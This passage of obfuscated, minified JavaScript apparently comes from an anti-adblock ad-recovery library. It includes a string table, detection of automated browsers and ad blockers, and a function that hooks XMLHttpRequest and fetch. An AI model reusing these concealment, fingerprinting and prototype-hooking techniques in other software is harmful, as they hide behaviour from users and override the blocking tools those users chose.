<integer>?]","components","as_key","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","https://static.criteo.net/js/ld/publishertag.prebid.js","split","/adsid/integrator.js","none|<position-area>","tokenEnd","comma","offsetAndType","Match","counter( <counter-name> , <counter-style>? )","copyScriptElement","<'bottom'>","view( [<axis>||<'view-timeline-inset'>]? )",'iframe[name="',"[<length>{2,3}&&<color>?]","reduceRight","mimeTypesConsistent","port1","window.top._df.t","players","element display none important","><head><script>","<'border-width'>","<number>","<'inset-inline-end'>","<mask-reference>#","Layer","sign( <calc-sum> )","asin( <calc-sum> )","scheme","Please enter the password","aditude","evalLength","next","nextElementSibling","khz","BotdError","<'padding-left'>{1,2}","/getconfig/sodar","adingo","HTMLElement",'meta[http-equiv="Content-Security-Policy"]',"Property",'<a href="',"</head><body></body></html>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"fonts.googleapis.com","innerWidth","none|[crop||cross]","is_tcf_required","none|<integer>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[shorter|longer|increasing|decreasing] hue","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","fetchLater","search","script_abort","isVisibleIframe","<wq-name>","Type of node should be an Object","direction","__$webdriverAsyncExecutor","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","start|end|center|stretch","flatMap","<'inset'>","<style-condition>|<style-feature>","args","requestBids","[diagonal-fractions|stacked-fractions]","<easing-function>#","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked slot define: [","<'margin'>","[historical-ligatures|no-historical-ligatures]","naver","[[<integer>|infinite]{2}]#|auto","ybar","error","return this","find","size","splice","setProperty","memoryLimitThreshold","parent_before","googletag cmd unshift failed : ","none|<custom-ident>+","after","Click","bind","pos","Navigator","[stretch|repeat|round|space]{1,2}","step-start|step-end|steps( <integer> [, <step-position>]? )","none|all","grad","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","padding-box|content-box","performance_gpt_ad_rendered","https://content-loader.com","economy|exact","<relative-selector>#","<angle-percentage>{1,2}","Unknown property","cdn-exchange.toastoven.net","URL","should_apply_gdpr","auto|none|<dashed-ident>|<scroll()>|<view()>","ad_unit_path","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Function.prototype.bind is undefined","window.as_location","*[id]","useragent","btoa","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<url>","gpt_loaded_time","AtKeyword","https://s.html-load.com","internet_explorer","HTMLAnchorElement","start|center|space-between|space-around","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","WebKitMediaKeys","top|bottom|block-start|block-end|inline-start|inline-end","gecko","command","lvb","/iu3","dimension-token","phantomas","prelude","followColorScheme","<font-stretch-absolute>","rest","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","exports","Raw","normal|[<string> <number>]#","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","AnPlusB","return","querySelectorAll","Object","logicieleducatif.fr","cef","vmin","success","<shape-box>|fill-box|stroke-box|view-box","poster","stylesheet","<'top'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","memory","serif|sans-serif|cursive|fantasy|monospace","__uspapi","is_admiral_active","isValidPosition","sdk_version","SyntaxReferenceError","fromSetString","<'inset-block-start'>","auto|from-font|<length>|<percentage>","e|pi|infinity|-infinity|NaN","em5iZw==","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","a3luYg==","filename","abs( <calc-sum> )","features","start prebid request bidsBackHandler for ","notificationPermissions signal unexpected behaviour","FontFace","<line-style>{1,4}","isAdBlockerDetected","/negotiate/script-set-value","Ratio",") error","normal|<percentage>","beforeunload","mustExcludeStrings","svmax","contentWindow","combo","types","<counter-style-name>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","removeChild","<empty string>","rightComparison","alphaStr","normal|break-all|keep-all|break-word|auto-phrase","randomize","properties","none|auto|[<string> <string>]+","protect","s.amazon-adsystem.com","initial|inherit|unset|revert|revert-layer","getElementsByTagName","tail","responseURL","mousemove","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl"," is expected","scrollY","scroll|fixed|local","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","[<function-token> <any-value>? )]|[( <any-value>? )]","purpose1 consent timeout","pubkey","gpt-tdn","<single-transition>#","unit","cmpStatus","traffective","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","var(","handlers","gpt-adsinteractive","Node_insertBefore","CDC","purpose","sendBeacon","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","selector","resolve","none|both|horizontal|vertical|block|inline","defineOutOfPageSlot","port2","driver","updateAdInterestGroups","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","iterations","opacity( [<number-percentage>] )","gpt-rubicon","Terminate - not registered in db","<media-not>|<media-and>|<media-in-parens>","is_admiral_adwall_rendered","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","none|discard-before||discard-after||discard-inner","copy","map","className","unsortedForEach","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","cmVzZXJ2ZWQy","toLowerCase","fmget_targets","circle|ellipse","auto|avoid","<counter-style-name>|symbols( )","element-invisible-selector",".gamezop.com","tan( <calc-sum> )","scroll( [<axis>||<scroller>]? )","` for `visit` option (should be: ","percentage-token","INVENTORY_FRAME","normal|break-word|anywhere","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","Scheduler Terminated with unexpected error: ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","ApplePayError","getVersion","random","childNodes","content-ad","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","forceBraces","marker-start","edge","Unexpected end of input","image-set( <image-set-option># )","is_blocking_ads","Hex or identifier is expected","decodeURIComponent","normalize","<percentage>?&&<image>","trys","_generateSourcesContent","__lastWatirAlert","start|end|left|right|center|justify|match-parent","<outline-radius>","window.top.confiant.services().onASTAdLoad","MAIN","window.top.document.domain;","instance","auto|sRGB|linearRGB","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","start|end|center|baseline|stretch","<angle>","walk","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","innerHTML","window.parent.parent.apstag.runtime.callCqWrapper","leftComparison","Zm1qeA==","as_backgroundColor","PseudoClassSelector","https://c.amazon-adsystem.com/aax2/apstag.js","getAdUnitPath","( <style-condition> )|( <style-feature> )|<general-enclosed>","rel","substringToPos","eat","longestMatch","    ","] by [","cache_adblock_circumvent_score","lastScrollY","profile.shouldApplyGdpr","Bad syntax reference: ","svh",'Delim "',"protectHtml","layer( <layer-name> )","attributes","margin: 0; padding: 0;","xhr","brave",", scrollX: ","none|<url>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","invert( <number-percentage> )","push","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","nthChildOf","navigator.mimeTypes is undefined","<predefined-rgb> [<number>|<percentage>|none]{3}","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","dump","img","marginheight","throw new Error();","<url>|<string>","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","SYN","<attachment>#","matchDeclaration","[common-ligatures|no-common-ligatures]","domain switched","getGPPData","whale","auto|none","display:none","navigator.connection.rtt is undefined","deep","any","MSG_SYN","<frequency>|<percentage>","<type-selector>|<subclass-selector>","removeProperty","limit","[recoverTcfCMP] __tcfloaded_cache set. Value: ","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","UnicodeRange","v7.5.89","beforeHtml","Identifier or asterisk is expected","replaceChild","forEach","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","allowRunInIframe","none|<image>","compact","[object Intl]","Identifier or parenthesis is expected","fo2nsdf","timesofindia.indiatimes.com","Identifier is expected","prev","EventTarget_addEventListener","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","originalUrl","resource","position","semicolon-token","parentNode","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","BatteryManager","<compound-selector>#","freestar","/cmp.js","turn","android","and","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","element out of viewable window","column","even","media","navigator.productSub is undefined","webkitSpeechGrammar","block|inline|x|y","tokenStart","<number [0,∞]> [/ <number [0,∞]>]?","svw","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","miter|round|bevel","thenStack","lastIndexOf","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","iframe","__webdriver_script_function","jkl","nonzero|evenodd","<image>|none","isAdblockUser","endpoint","loc","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","INTERSTITIAL","normal|italic|oblique <angle>{0,2}","XMLHttpRequest","normal|<try-size>","flow|flow-root|table|flex|grid|ruby","lines","isDomainShardingEnabled","( <declaration> )","explicit","static|relative|absolute|sticky|fixed|-webkit-sticky","acos( <calc-sum> )",", Expires in: ","normal|text|emoji|unicode","__webdriver_unwrapped","que","installedModules","whitespace-token","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","webDriver","[AdBlockDetector] Snippet adblock detected","Apple","parseAtrulePrelude","decodeUrl","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","substr","cmVzZXJ2ZWQxSW5wdXQ=","<dashed-ident>","max( <calc-sum># )","_sources","ACK_INVISIBLE","_sourcesContents","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","Unexpected input","auto-add|add( <integer> )|<integer>","normal||[size|inline-size]","documentElement","onclick","appendList","contain|none|auto","<ident-token>|<function-token> <any-value>? )","__tcfapiLocator","findAll","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>|none","<grid-line> [/ <grid-line>]{0,3}","denied","<color>","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<length-percentage>{1,2}","none|[x|y|block|inline|both] [mandatory|proximity]?","__driver_evaluate","x-frame-height","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","getTargeting","upright|rotate-left|rotate-right",'style="background-color: ',"auto|always|avoid|left|right|recto|verso","start|end|center|justify|distribute","function","SupportsDeclaration","height-equal-or-greater-than","reserved1Input","<paint>","<feature-value-block>+","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","/ivt/detect","lvmin","data-","alpha|luminance|match-source","<'column-width'>||<'column-count'>","start","performance","encodeId","generic( kai )|generic( fangsong )|generic( nastaliq )","gpt-enliple","none|railed","Function","[( <scope-start> )]? [to ( <scope-end> )]?","as_logs","not_blocking_ads","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<length>|thin|medium|thick","Hash","__tcfapi not found within timeout","cmVzZXJ2ZWQx","didomi","<length>|<percentage>|auto","visibility:","border-box|padding-box|content-box","querySelector","start|middle|end","[contextual|no-contextual]","declaration","initLogMessageHandler","closed","auto|none|scrollbar|-ms-autohiding-scrollbar","Brackets","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","outerHeight","video","shouldStorageWaitForTcf","fXFCPHpgUFpbWUg6MHNqdmFPcA==","bad-string-token","dark","findWsEnd","[<predefined-rgb-params>|<xyz-params>]","Unexpected err while detecting cosmetic filter: ","consumeUntilLeftCurlyBracketOrSemicolon","true","Invalid mapping: ","` should not contain a prelude","hash","setTimeout","removeItem","image","$cdc_asdjflasutopfhvcZLmcfl_","coupang","anonymous","pageview_id","matchAtruleDescriptor","declarators","Window_setInterval","Number sign is expected",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<keyframe-selector># { <declaration-list> }","nodes","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Notification","Selector is expected","replaceState","[object Reflect]","<'max-inline-size'>","langenscheidt.com","none|all|<dashed-ident>#","sourceRoot","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","token","\x3c!--","none|path( <string> )","toArray","LayerList","ar-v1","Node_appendChild","prependData","[recoverTcfCMP] __tcfloaded_cache set","Element_classList","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","clearInterval","dpcm","as_window_id","as_inmobi_cmp_id","shift","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","country","MessageEvent","addType_","cmpId","exportSnapshot","initInventoryFrame","Document_querySelectorAll","visible|hidden","JSON","canvas","At-rule `@","<complex-real-selector-list>","auto|<custom-ident>","HTMLFormElement","Expected ","Semicolon or block is expected","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","redirected","none|<string>+","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","parseCustomProperty","html","content","mustIncludeStrings","analytics","perspective( [<length [0,∞]>|none] )","<color>+|none","IdSelector","dictionnaire.lerobert.com","domAutomation","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","number-token","recoverCMP","encodedBodySize","adblock_circumvent_score","<forgiving-selector-list>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","errorTrace signal unexpected behaviour","throw","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","eatDelim","<line-width>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","gpt-minutemedia","<color> <color-stop-length>?","scroll-position|contents|<custom-ident>","webgl","getLastListNode","/cou/api_reco.php","https://report.ad-shield.cc/","auto|isolate",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"lexer","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","normal|<number>|<length>|<percentage>","symplr","script_onerror","isRemoved","min( <calc-sum># )","as_inmobi_cmp_host","normal|reverse|inherit","applyRatio","587816gAKOwP","auto|all|none","findAllFragments","banner-ad","_sorted","<symbol> <symbol>?","getPropertyValue","open","auto|after","data:","Invalid protect url: ","dvmax","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","for","<html","text/html","Failed to decode protect-id: id is empty","cache_is_blocking_acceptable_ads","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","thatgossip.com","onmousedown","false|true","ads-partners.coupang.com","as_domain","!self","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Timed out waiting for consent readiness","some","skip","middle","adshield-loaded","<'border-top-left-radius'>","HTMLIFrameElement_contentWindow","abs","skipWs","opts","readystatechange","dispatchEvent","lookupOffset","__webdriver_script_fn","plugins","atan( <calc-sum> )","isChannelConnected","contentDocument","versions","cursor","[AdBlockDetector] acceptable ads check target ","none|<length-percentage> [<length-percentage> <length>?]?","getNode","none","recover_cmp_region","Feature","warn","auto|balance|stable|pretty","load","Dimension","gpt-nextmillenium","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","viewport","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","inventory-removal-key","` should contain a prelude","race","scaleX( [<number>|<percentage>] )","Url or Function is expected","auto||<ratio>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<html><head><script>","Condition","FeatureFunction","region","baseUrl","scanString","getProperty","[lining-nums|oldstyle-nums]","job","translateY( <length-percentage> )","umogames.com","cmVzZXJ2ZWQyT3V0cHV0","none|<transform-list>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","trim","isEncodedId","gpt-adingo","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","nightmare","ssmas","as_debug","toStringTag","N3k6eDIxOF1VI05DfW5XYU1Te0w=","invalid protect-id prefix: ","gpt-anymind","__proto__","none|[<svg-length>+]#","PerformanceResourceTiming","light-dark( <color> , <color> )","skewX( [<angle>|<zero>] )","window.parent.document.domain;","generatedColumn","notificationPermissions","circle( [<shape-radius>]? [at <position>]? )","deg","PluginArray","adlib","<number-zero-one>","isInAdIframe","__gpp not found within timeout","parseContext","class extends self.XMLHttpRequest","Url","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","as_console","AS-ENCODED-VAL","':' [before|after|first-line|first-letter]","[recoverTcfCMP] inserting ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","text/javascript","ignore|stretch-to-fit","auto|<time>","<an-plus-b>|even|odd","PTZhMEc+UE9vMzdudj94JjFgXTJ0","appendScriptElementAsync","Brian Paul","WebGLRenderingContext is null","/health-check","add","sdkVersion","/didomi_cmp.js","isFirefox","kind","xlink:href","_sourceRoot","<relative-real-selector>#","odd","widthEval","window.top.apstag.runtime.callCqWrapper","auto|<color>{2}","uBO:","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","decode","closest-side|closest-corner|farthest-side|farthest-corner|sides","CSSPrimitiveValue","WebGLRenderingContext.getParameter is not a function","top","geb","permission","none|[weight||style||small-caps||position]","none|capitalize|uppercase|lowercase|full-width|full-size-kana","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return 